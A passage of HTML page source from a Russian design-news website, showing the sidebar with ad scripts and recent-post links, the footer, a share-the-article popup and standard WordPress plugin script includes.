                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/q-a-zelimhan-hamitsaev-chitat-design-mate.html" title="Q&#038;A: Зелимхан Хамицаев | Читать design mate" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/1768948834_QA-Zelimhan-Hamitsaev-CHitat-design-mate-65x65.jpg" alt="Q&#038;A: Зелимхан Хамицаев | Читать design mate" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/q-a-zelimhan-hamitsaev-chitat-design-mate.html" title="Q&#038;A: Зелимхан Хамицаев | Читать design mate" class="uw-widget-recent-posts-title">Q&#038;A: Зелимхан Хамицаев | Читать design mate</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" title="Почему стоит отображать тултипы в тёмном режиме" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-65x65.png" alt="Почему стоит отображать тултипы в тёмном режиме" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" title="Почему стоит отображать тултипы в тёмном режиме" class="uw-widget-recent-posts-title">Почему стоит отображать тултипы в тёмном режиме</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html" title="​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-65x65.jpg" alt="​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html" title="​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того" class="uw-widget-recent-posts-title">​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769008505 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-6970ed79265e2 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-6970ed79265e2" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-6970ed79265e2 global_modal_container  " data-placeholder-font="" data-class="content-6970ed79265e2" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-6970ed79265e2 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-6970ed79265e2 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-6970ed79265e2 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-6970ed79265e2 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/prochie-tematiki/smotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/prochie-tematiki/smotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/prochie-tematiki/smotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="fd87c251fc">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769008505 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769008505 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>